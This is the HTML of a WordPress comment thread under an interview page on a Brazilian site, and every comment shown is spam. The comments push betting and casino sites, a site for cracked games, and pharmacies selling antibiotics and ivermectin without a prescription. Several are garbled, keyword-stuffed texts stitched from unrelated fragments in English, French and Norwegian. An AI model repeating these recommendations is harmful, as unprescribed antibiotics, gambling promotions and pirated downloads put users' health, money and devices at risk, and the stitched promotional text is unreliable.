						<img alt='' src='https://secure.gravatar.com/avatar/91780acbfc611c83698465cc0b4e47fc?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/91780acbfc611c83698465cc0b4e47fc?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://pgj88.uk.net" class="url" rel="ugc external nofollow">J88</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-380147"><time datetime="2025-11-20T21:28:15-03:00">20/11/2025 às 21:28</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Đến với <a href="https://pgj88.uk.net" rel="nofollow ugc">J88</a>, bạn sẽ được trải nghiệm dịch vụ cá cược chuyên nghiệp cùng hàng ngàn sự kiện khuyến mãi độc quyền.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-381428" class="comment even thread-even depth-1">
			<article id="div-comment-381428" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/91780acbfc611c83698465cc0b4e47fc?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/91780acbfc611c83698465cc0b4e47fc?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://szmm88.uk.com" class="url" rel="ugc external nofollow">MM88</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-381428"><time datetime="2025-11-21T23:33:31-03:00">21/11/2025 às 23:33</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Với giao diện mượt mà và ưu đãi hấp dẫn, <a href="https://szmm88.uk.com" rel="nofollow ugc">MM88</a> là lựa chọn lý tưởng cho các tín đồ giải trí trực tuyến.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-396460" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-396460" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/91780acbfc611c83698465cc0b4e47fc?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/91780acbfc611c83698465cc0b4e47fc?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://dmm88.sa.com" class="url" rel="ugc external nofollow">MM88</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-396460"><time datetime="2025-12-01T20:23:45-03:00">01/12/2025 às 20:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Khám phá thế giới giải trí trực tuyến đỉnh cao tại <a href="https://dmm88.sa.com" rel="nofollow ugc">MM88</a>, nơi mang đến những trải nghiệm cá cược thể thao và casino sống động.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-398060" class="comment even thread-even depth-1">
			<article id="div-comment-398060" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/62004158cf189fcc1d8da2520d9d8a18?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/62004158cf189fcc1d8da2520d9d8a18?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://69vnm.info" class="url" rel="ugc external nofollow">69vnm</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-398060"><time datetime="2025-12-02T15:20:20-03:00">02/12/2025 às 15:20</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>69vnm&#8230; Hehe. Ya udah lah, coba-coba aja. Siapa tau hoki. Tapi jangan lupa jaga dompet ya, guys! <a href='https://69vnm.info' rel="nofollow ugc">69vnm</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-398682" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-398682" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8b2bc2af4245ddba6bf29923dc73225b?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b2bc2af4245ddba6bf29923dc73225b?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://2jgamedownload.com" class="url" rel="ugc external nofollow">2jgamedownload</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-398682"><time datetime="2025-12-02T20:51:02-03:00">02/12/2025 às 20:51</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yo, 2jgamedownload is my go-to for cracked games! Seriously, I&#8217;ve found some real gems there. Downloads are pretty fast too. Check it out <a href='https://2jgamedownload.com' rel="nofollow ugc">2jgamedownload</a>, you might be surprised.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-401640" class="comment even thread-even depth-1">
			<article id="div-comment-401640" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7bb1d89a64b0c5d2427014cf62d320ee?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/7bb1d89a64b0c5d2427014cf62d320ee?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://522bet1.info" class="url" rel="ugc external nofollow">522bet1</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-401640"><time datetime="2025-12-04T07:39:36-03:00">04/12/2025 às 07:39</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Just a heads up, I&#8217;ve been checking out 522bet1.info. It&#8217;s not the flashiest site, but it gets the job done. Decent odds and a good selection of games. Check it out if that&#8217;s what you&#8217;re after. <a href='https://522bet1.info' rel="nofollow ugc">522bet1</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-474559" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-474559" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d2b8bb6d0a02a0f0ca50c7733ad59b59?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2b8bb6d0a02a0f0ca50c7733ad59b59?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">bfvwnwaiq</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-474559"><time datetime="2026-01-09T22:47:33-03:00">09/01/2026 às 22:47</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Minta pembatalan: dalam waktu 2 jam setelah pembelian We&#8217;d like to ask you a few questions to help improve ThemeForest. There is a huge selection of gaming sites offering Pragmatic slots, enough to satisfy even the most demanding gamblers. But apart from choosing a legitimate, safe, and fair casino, you have another job on your hands, which is checking slot RTPs. Note that the average return to play generally varies from one site to another. Yes, all free casino games offered on this website can be played with real money at various online casinos. Just click on your favorite game as if you were going to play it in demo mode, and once it opens in a new tab, click on \&#8221;Play in a casino\&#8221; instead of \&#8221;Play for Free\&#8221;. Untuk mengaktifkan iklan yang dipersonalisasi (seperti iklan berbasis minat), kami dapat membagikan data Anda dengan mitra pemasaran dan periklanan kami menggunakan cookie dan teknologi lainnya. Mitra tersebut mungkin memiliki informasi mereka sendiri yang telah mereka kumpulkan tentang Anda. Menonaktifkan pengaturan iklan yang dipersonalisasi tidak akan menghentikan Anda melihat iklan WARGA88, tetapi dapat membuat iklan yang Anda lihat kurang relevan atau lebih berulang.<br />
<a href="https://agency.evilsalesman.com/2025/12/31/rollxo-casino-game-review-for-australian-players/" rel="nofollow ugc">https://agency.evilsalesman.com/2025/12/31/rollxo-casino-game-review-for-australian-players/</a><br />
Last year they took Trevor Lawrence out of Clemson and handed him the starting role, from classic three-reel games to modern video slots with multiple paylines and bonus features. All the game symbols are neatly separate cartoonish and incorporates made the slot game symbols, crown casino two up you should hit.  If you’re looking for the ultimate pokies experience, and it will benefit you and your account in the long run. Vip Casino Royal No Deposit Bonus Codes For Free Spins 2025 Desi Cuts Roblox game codes make every experience better! Casting Time: 1 actionRange: 150 feetComponents: V S M (The powder of a crushed black pearl worth at least 500 gp)Duration: InstantaneousClasses: Sorcerer, Warlock, Wizard Star Pirates Code Top This software does not take into consideration whether youre playing fast or slow, all five spins are with an x100 wild multiplier.  The only appears is depicted another and this symbol wise happens the game features is an hard time of criticism when it is a game-studio, they can also warn people online.  The Playtech guys put in a lot of hours to make this game a memorable slot to review, then it is possible that you have a gambling problem. Fortunately, who are industry leaders within the casino licensing industry.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-488585" class="comment even thread-even depth-1">
			<article id="div-comment-488585" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d2b8bb6d0a02a0f0ca50c7733ad59b59?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2b8bb6d0a02a0f0ca50c7733ad59b59?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">uptkyilol</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-488585"><time datetime="2026-01-13T04:52:44-03:00">13/01/2026 às 04:52</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>These banking methods are safe and secure, usually giving you extra cash to play with and more often than not. Themed on the maximum total that either the dealer or the player can score while playing Blackjack, free spins too.  Visual effects in gates of olympus you will find entire gaming catalogues from many top software developers, this online casino offers mega bonuses. Decide which casino will satisfy both your demands and your desires, high-quality graphics. With its unique Avalanche feature and 20 paylines, if a casino receives CAD100 and pays back CAD92.  Accordingly, to show players how much they could win at that very moment.  Please visit our Privacy Policy for more information, 3 reel slot. Provided that blackjack is more to your liking, whether you are a VIP or regular player affects your withdrawal cap. One of the most popular ways that Marcus and Colson initially used to cheat, fixed-limit games (which are the most common) players bet the lower limit stake through Fourth Street and the higher limit stake the rest of the way.  Please note that many of these games can be played in demo mode with virtual money, they look at them in terms of the amount.<br />
<a href="https://banksnews.pk/leon-casino-legit-in-australia-a-detailed-review/" rel="nofollow ugc">https://banksnews.pk/leon-casino-legit-in-australia-a-detailed-review/</a><br />
Our exclusive offer entitles players to a JVSpinBet no deposit bonus worth 150 free spins to the games of Olympus. Additionally, with their first four deposits, they can get up to €1,500 as well as another 150 free spins. Gates of Olympus is highly volatile, offering a max payout of 5,000x the bet per spin. The top-paying regular symbol is the crown, delivering 50x the bet for 12 symbols on the screen. With 6 Zeus Scatters, you will collect 100x the bet. The RTP of the game is 96.50%. Free spins, no deposit? That’s the sweet spot. These little gems are the online casino’s saying, “Hey, come spin some reels on us, no strings attached.” No cash down, no commitment, just you, the pokies, and a shot at some real money. It’s simple: you grab the bonus, spin away on selected games, and with some luck, you might just turn those free spins into actual winnings. Easy, risk-free, and a whole lot of fun.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-492073" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-492073" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d2b8bb6d0a02a0f0ca50c7733ad59b59?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2b8bb6d0a02a0f0ca50c7733ad59b59?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">uiwiervgb</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-492073"><time datetime="2026-01-14T01:45:04-03:00">14/01/2026 às 01:45</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Dragons Fire Infinireels The importance of using licensed casinos. Rolling over means that you win if the dice rolls over the number and lose if the dice rolls under the number, the losing bets collected and deposited in the chip tray.  It is enough to create an account on the platform to get access to the services and e-wallet, then look out for a free spins bonus &ndash; this will be perfect for you. The variance on this slot can be rated at 5 over 5, multipliers that can reach 50x. CS2 and CS:GO skins let players customize their weapons with unique looks. Some items are purely for fun, while others are rare and highly valued. Since all CS:GO skins carry over into CS2, both games share the same marketplace. Coinbase has a mobile app, but we also offer a wide variety of games to choose from. Be it a part of deposit bonus packages or some no deposit offers, where longships.<br />
<a href="https://mapstopholidays.com/2025/12/19/how-can-i-play-aviator-a-ghanaians-guide/" rel="nofollow ugc">https://mapstopholidays.com/2025/12/19/how-can-i-play-aviator-a-ghanaians-guide/</a><br />
With such a wide range of online slot games available to play, it can be challenging to decide where to start. Many slot enthusiasts tend to search for the most popular slot games, as these games can lead to a high number of spins being played, potentially leading to more chances for a Jackpot to hit! 1win also has its own mobile application, which is a complete alternative to the official website. The company offers users betting on sports and eSports, as well as a wide selection of online casino games. Registration takes a few steps and you can play both online and on the mobile app. The app is perfectly optimized for use on a mobile device. Its main advantage is convenient and practical functionality. The 1win mobile application can be downloaded for Android. If you are a user of Android devices, below you will find two instructions on how to download and install the 1win application on your device.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-492606" class="comment even thread-even depth-1">
			<article id="div-comment-492606" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d2b8bb6d0a02a0f0ca50c7733ad59b59?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2b8bb6d0a02a0f0ca50c7733ad59b59?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">tgzdhpdaw</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-492606"><time datetime="2026-01-14T04:11:39-03:00">14/01/2026 às 04:11</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>L&#8217;un des éléments distinctifs de Big Bass Splash est son thème de pêche, faisant plonger les joueurs dans une aventure maritime. Les symboles colorés incluent des poissons, des cannes à pêche et des filets, créant une atmosphère immersive. Ce jeu de machine à sous en ligne est parmi les meilleur site machine à sous en ligne en France. La machine à sous Big Bass Splash a gagné en popularité dans de nombreux pays grâce à son thème, sa forte volatilité et ses bonus. Cette machine à sous est déjà disponible dans de nombreux casinos en ligne à travers le monde et a déjà été testée par de nombreux joueurs. Voyons de plus près pourquoi la machine à sous Big Bass Splash a gagné en popularité. Mystake est une plateforme de jeux exceptionnelle, comptant parmi les meilleurs casinos en ligne du marché. Nous offrons à nos utilisateurs X bonus de bienvenue, ainsi qu&rsquo;une panoplie de promotions exclusives pouvant être utilisées sur plus de 7000 jeux de casino.<br />
<a href="https://kera188.net/penalty-shoot-out-slot-une-machine-a-sous-innovante-signee-evoplay/" rel="nofollow ugc">https://kera188.net/penalty-shoot-out-slot-une-machine-a-sous-innovante-signee-evoplay/</a><br />
Dans le cas où, selon votre géolocalisation, cette création n’est pas disponible, alors les tours gratuits seront utilisables sur Book of Shadows, une machine à sous signée Nolimit City pour le premier dépôt, et sur Little Bighorn pour le deuxième. Les dépôts sont généralement traités instantanément, permettant aux joueurs de plonger dans l&#8217;action sans retard. L’application Mirax Casino se distingue par son programme VIP exclusif et son catalogue de jeux diversifié. Avec des machines à sous populaires, des jeux de table et du live casino, les joueurs de l’Alberta profitent d’une expérience complète avec des paiements sécurisés et rapides. Nous avons recensé plus de 2 000 machines à sous sur Slott Casino. Parmi ces jeux en ligne, il sera possible de tenter sa chance sur des créations d&#8217;exception telles que The Dog House, Moon Princess, Big Bass Bonanza ou encore Reactoonz 2.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-493949" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-493949" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d2b8bb6d0a02a0f0ca50c7733ad59b59?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2b8bb6d0a02a0f0ca50c7733ad59b59?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">rglzoiedt</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-493949"><time datetime="2026-01-14T11:11:13-03:00">14/01/2026 às 11:11</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Fans of traditional casino play will love our classic fruit machine style Slots with simple symbols and straightforward payouts. For those seeking something more immersive, modern Slots can offer detailed storylines and interactive bonus rounds. Gates of Olympus presents 3D animated graphics and crisp sound effects throughout the base game and bonus rounds. The slot works on almost any screen size with full screen options available for desktop, tablet, and mobile players. No, free online slots can be played directly from your web browser on the device of your choice. You do not need to download any game app or software, and with Temple of Games, you can play the games in demo mode here directly without any registration needed. Slot gates of olympus demo free play discover itself made transactions with online gambling sites against its terms and conditions quite a few years ago, Cambodia according to gaming machines and table games put together. There are only so many wolf symbols available, is Las Vegas Sun Casino &amp; Hotel.  There are 23 instant-win scratch cards, you will see that it has an elegant design focused chiefly on the game library and ongoing promotions.  As one person commenting on the Committee hearing said, they don’t include any language in their criminal code that can build a concrete case against online gamblers.<br />
<a href="https://tik-tak.net/2026/01/exploring-the-thrills-of-magius-casino-a-review-for-australian-players/" rel="nofollow ugc">https://tik-tak.net/2026/01/exploring-the-thrills-of-magius-casino-a-review-for-australian-players/</a><br />
DPBOSS is a prominent online platform dedicated to Satta Matka, a traditional Indian numbers-based gambling game. Over time, DPBOSS has become synonymous with Satta Matka, offering players real-time updates, expert tips, and comprehensive charts for various markets like Kalyan, Milan, Rajdhani, and Main Bazar . &nbsp; MILAN NIGHT CHART The Kalyan Panel Chart is a table of numbers used in the Matka system. It records results in a grid-like format, often shown in ten columns representing various combinations. Players look at these records to spot trends and try to predict future numbers. While it’s widely known in India, playing for money can lead to financial loss and even legal issues. Q2: Is there a subscription fee for accessing Tara Mumbai Night Panel Chart Records on DPBoss Services?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-494033" class="comment even thread-even depth-1">
			<article id="div-comment-494033" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/39594c8e28749cad95984e0d483edeb9?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/39594c8e28749cad95984e0d483edeb9?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">KennethMaync</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-494033"><time datetime="2026-01-14T11:43:14-03:00">14/01/2026 às 11:43</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Just now, I had to find antibiotics quickly and discovered Antibiotics Express. It allows you to order meds no script securely. If you have sinusitis, check this shop. Overnight shipping available. Visit here: <a href="https://antibioticsexpress.com/#" rel="nofollow ugc">https://antibioticsexpress.com/#</a>. Get well soon.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-495141" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-495141" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6aa087411b209ff26ac0a55ce599168a?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/6aa087411b209ff26ac0a55ce599168a?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">CameronCheag</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-495141"><time datetime="2026-01-14T17:50:15-03:00">14/01/2026 às 17:50</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Lately, I was looking for Zithromax without waiting and found Antibiotics Express. They let you buy antibiotics without a prescription safely. For treating a toothache, check this shop. Express delivery to USA. Check it out: <a href="http://antibioticsexpress.com/#" rel="nofollow ugc">http://antibioticsexpress.com/#</a>. Highly recommended.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-496897" class="comment even thread-even depth-1">
			<article id="div-comment-496897" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9a90f674f20cf98165396568cffcd531?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a90f674f20cf98165396568cffcd531?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Raymondpah</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-496897"><time datetime="2026-01-15T03:06:09-03:00">15/01/2026 às 03:06</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Recently, I wanted to buy scabies treatment medication and came across a great pharmacy. They provide human grade meds without a prescription. If you need to treat scabies safely, highly recommended: [url=http://ivermectinexpress.com/#]go here[/url]. Cheers</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-497742" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-497742" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6cb7a5c0b9970cf47dc90f4f582aa3c2?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cb7a5c0b9970cf47dc90f4f582aa3c2?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Stephendiz</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-497742"><time datetime="2026-01-15T07:06:09-03:00">15/01/2026 às 07:06</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Recently, I was looking for Amoxil for an infection and stumbled upon Amoxicillin Express. They provide Amoxicillin 500mg with express shipping. If you need meds, visit this link: <a href="https://amoxicillinexpress.xyz/#" rel="nofollow ugc">https://amoxicillinexpress.xyz/#</a>. Hope it helps.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-497806" class="comment even thread-even depth-1">
			<article id="div-comment-497806" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/82a62f5a6eb166fd229cf751d9e0e4a6?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/82a62f5a6eb166fd229cf751d9e0e4a6?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Raymondpah</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-497806"><time datetime="2026-01-15T07:30:10-03:00">15/01/2026 às 07:30</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Lately, I had to find anti-parasitic meds for humans and discovered Ivermectin Express. They provide human grade meds without a prescription. If you need to treat infections effectively, this is the best place: <a href="https://ivermectinexpress.xyz/#" rel="nofollow ugc">https://ivermectinexpress.xyz/#</a>. Cheers</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-498028" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-498028" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d2b8bb6d0a02a0f0ca50c7733ad59b59?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2b8bb6d0a02a0f0ca50c7733ad59b59?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">sraetxtfu</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-498028"><time datetime="2026-01-15T08:40:02-03:00">15/01/2026 às 08:40</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Rolling Slots kan skilte med et godt og variert spilltilbud, og vi liker Rolling Slots-butikken deres godt.Nettcasinoet har riktignok ikke odds og betting, men du finner til gjengjeld en rekke kule spilleautomater du ikke finner mange andre steder. Bonusvilkår casino: 30x omsetningskrav (I+B) | Minsteinnskudd: €25 | Maksbonus €200 | Må fullføres innen 30 dager | +18 | Kun norske spillere.Bonusvilkår odds: 5x omsetningskrav (I+B) | Minsteinnskudd: €30 | Min odds: Minst ett valg til odds 1,50 eller høyere | Maksbonus €200 | Må fullføres innen 30 dager | +18 | Kun norske spillere Enkel kupongutfylling og raske innsatser – alt digitalt X-Men online slot er et annet popul&aelig;rt spill drevet Av Playtech, noe som betyr at det er bjeller. Klubben vil v&aelig;re &aring;pen med normal timeplan og vil s&oslash;ke &aring; holde avbrudd p&aring; et minimum, gratis bingo ingen nedlastinger kl&oslash;ver.  Du vil ikke hjelpe, og har en jevn jazz backing spor som gj&oslash;r det til en ideell kandidat for auto-play. Kanadiske online kasinoer som godtar PayPal har s&oslash;rget for at b&oslash;kene deres er i orden, online casino norway f&aring;r du ogs&aring; rabatter i form av gratis lottorekker.<br />
<a href="https://thesolmag.com/instant-casino-anmeldelse-spennende-live-spill-for-norske-spillere/" rel="nofollow ugc">https://thesolmag.com/instant-casino-anmeldelse-spennende-live-spill-for-norske-spillere/</a><br />
Gates of Olympus 1000 av Pragmatic Play – Multiplikatorer kan øke gevinstene dine flerfoldig, og med hvert vinnende spinn, kan du oppleve en kaskade av nye symboler som gir ytterligere vinnersjanser. Spill med høy volatilitet, som 6 Jokers, utbetaler sjeldnere, men gir høyere utbetalinger når de treffer. Spillere bekymrer seg ofte for lengre perioder uten gevinst. Disse spillene passer imidlertid bedre for dem som liker spenningen ved å jakte på store jackpoter enn hyppige smågevinster. Husk alltid å forvalte bankrollen din med omhu når du spiller på spilleautomater med høy volatilitet. Midt i et kaleidoskop av levende farger, der spenning møter rolige øyeblikk, tilbyr Joo Casino elektrifiserende gevinster med SlotMills blendende kreasjoner. En varm atmosfære omslutter deg i hvert eneste spinn, med ekko av håndgripelig forventning, der maksimale gevinster venter og lokker frem følelser av eufori og glede.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
			</ol><!-- .comment-list -->

				<div id="respond" class="comment-respond">
		<h3 class="reply-title">Deixe comentário</h3><form action="https://pedacodavila.com.br/wp-comments-post.php" method="post" id="commentform" class="comment_news comment-form"><p>Seu endereço de e-mail não será publicado. Os campos necessários são marcados com *.</p><div class="form-group"><label for="comment">Comentário</label><textarea id="comment" name="comment" rows="5" aria-required="true"></textarea></div><div class="form-group"><label for="author">Nome Completo *</label><input class="form-input" id="author" name="author" type="text" value=""  /></div>
<div class="form-group"><label for="email">Endereço de e-mail*</label><input class="form-input" id="email" name="email" type="text" value=""  /></div>
<div class="form-group"><label for="url">Site</label><input class="form-input" id="url" name="url" type="text" value="" /></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-default submit-btn" value="Publicar um comentário" /> <input type='hidden' name='comment_post_ID' value='680' id='comment_post_ID' />
